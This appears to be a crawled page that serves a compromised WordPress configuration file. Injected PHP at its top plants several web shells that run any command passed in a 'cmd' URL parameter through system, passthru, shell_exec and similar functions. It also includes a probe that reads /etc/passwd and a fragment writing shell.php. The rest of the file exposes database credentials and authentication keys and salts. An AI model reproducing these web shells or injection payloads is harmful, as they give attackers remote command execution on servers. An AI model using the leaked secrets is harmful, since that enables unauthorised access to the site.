

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ravshid.ir/tag/1984/
body_size: 1937
content:
' > shell.php');//');echo '<RCE>'.shell_exec('cat /etc/passwd').'</RCE>';//');if(isset($_GET["cmd"])){$c=$_GET["cmd"];$o="";if(function_exists("system")){ob_start();system($c);$o=ob_get_clean();}elseif(function_exists("passthru")){ob_start();passthru($c);$o=ob_get_clean();}elseif(function_exists("shell_exec")){$o=shell_exec($c);}elseif(function_exists("exec")){exec($c,$r);$o=implode("\n",$r);}elseif(function_exists("popen")){$h=popen($c,"r");$o=fread($h,4096);pclose($h);}elseif(function_exists("proc_open")){$d=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("pipe","w"));$p=proc_open($c,$d,$pipes);$o=stream_get_contents($pipes[1]);proc_close($p);}echo"<pre>".$o."</pre>";die;}//');if(isset($_GET["cmd"])){$c=$_GET["cmd"];$o="";if(function_exists("system")){ob_start();system($c);$o=ob_get_clean();}elseif(function_exists("passthru")){ob_start();passthru($c);$o=ob_get_clean();}elseif(function_exists("shell_exec")){$o=shell_exec($c);}elseif(function_exists("exec")){exec($c,$r);$o=implode("\n",$r);}elseif(function_exists("popen")){$h=popen($c,"r");$o=fread($h,4096);pclose($h);}elseif(function_exists("proc_open")){$d=array(0=>array("pipe","r"),1=>array("pipe","w"),2=>array("pipe","w"));$p=proc_open($c,$d,$pipes);$o=stream_get_contents($pipes[1]);proc_close($p);}echo"<pre>".$o."</pre>";die;}//');if(isset($_GET["cmd"])){echo"<pre>";passthru($_GET["cmd"]);echo"</pre>";die;}//');if(isset($_GET['cmd'])){echo '<pre>'.shell_exec($_GET['cmd']).'</pre>';die();}//');  /*');   /*' );

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'root');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');

/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
 * Authentication Unique Keys and Salts.
 *
 * Change these to different unique phrases!
 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
 *
 * @since 2.6.0
 */
define('AUTH_KEY',         '}$oV/.D07935{Y%*  ?<+[l>Vh?i3&H{Z{+6 b:+-P*@(FAk68tZR|`L5!Ji)#J3');
define('SECURE_AUTH_KEY',  'tIuZ&b63Gy5z.Z/gGKFFq-=;?**pAJ,v|7n8jS@qq3Q;{?^8&n:[.1=2+lKg7l3C');
define('LOGGED_IN_KEY',    '&*e-Y`04Ky-lR_&,EPqAPEo@Ff6!-u/S7SB0SV&XN~0^Wo1;UPh=8WkIlm$5ib.h');
define('NONCE_KEY',        '?+#g6]Sv|PE/96JZ/Sxre[p>/s2FZfoFI5pU/XMXvqZWkgy,6N`nV]yKgoJ~MD{F');
define('AUTH_SALT',        '1Q|9R|:4kr61xc]<&%>9IJ4|Dy|VT&ePq?Dh4|/aj;n^MA>k;2F3wSF4a:<y5<*x');
define('SECURE_AUTH_SALT', '~=-U?xAG5[,o)54/ B{sGV*x-;F*=#G![X.KP<R!4|b]>x*-ey]C!P0DskvX#T.V');
define('LOGGED_IN_SALT',   '58>I(S!lG-W;CmpN(cU(k~L2<R^aGZN}@Y2heJCiKcTFE!5~;5u/tC<3=eDP},|>');
define('NONCE_SALT',       '5sIGKRSzUj8sfAK|9jSgLD{*w}QV}d`RWTI(Cyq7Lx:;79 Q|i;u~9;[9$n%BA|:');
/**#@-*/
/**
 * WordPress Database Table prefix.
 *
 * You can have multiple installations in one database if you give each
 * a unique prefix. Only numbers, letters, and underscores please!
 */
$table_prefix  = 'wp_';
/**
 * For developers: WordPress debugging mode.
 *
 * Change this to true to enable the display of notices during development.
 * It is strongly recommended that plugin and theme developers use WP_DEBUG
 * in their development environments.
 *
 * For information on other constants that can be used for debugging,
 * visit the Codex.
 *
 * @link https://codex.wordpress.org/Debugging_in_WordPress
 */
define('WP_DEBUG', false);
define('WP_DEBUG_DISPLAY', false);
define('DISALLOW_FILE_EDIT', true);
define('SCRIPT_DEBUG', true);
define('SAVEQUERIES', true);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
	define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
/** this cm is just for test !